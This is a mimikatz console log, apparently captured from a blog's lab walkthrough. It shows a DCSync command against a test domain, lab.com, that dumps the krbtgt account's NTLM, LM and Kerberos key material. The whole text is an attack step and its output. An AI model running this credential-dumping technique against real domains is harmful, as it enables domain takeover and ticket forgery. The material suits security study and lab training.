 缩放 复制
Using 'mimikatz.log' for logfile : OK
mimikatz # lsadump::dcsync /user:lab\krbtgt
[DC] 'lab.com' will be the domain
[DC] 'DC01.lab.com' will be the DC server
[DC] 'lab\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/9/12 8:25:27
Object Security ID   : S-1-5-21-1799307087-3941118632-1964125693-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 392ffcfeacc6914f5a2e4d3f7893457d
    ntlm- 0: 392ffcfeacc6914f5a2e4d3f7893457d
    lm  - 0: 7e1fb722a7b41b756329378ab197efef
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : LAB.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 99539e15803bcec845199f6656695283cc84d7b0c78239f159c5e56b2062beb8
      aes128_hmac       (4096) : 9b851d23fd9e8eaa0228b4a3e6ace363
      des_cbc_md5       (4096) : 07bc2ff48f7f683b
CH
* Primary:Kerberos *
    Default Salt : LAB.COMkrbtgt
    Credentials
      des_cbc_md5       : 07bc2ff48f7f683b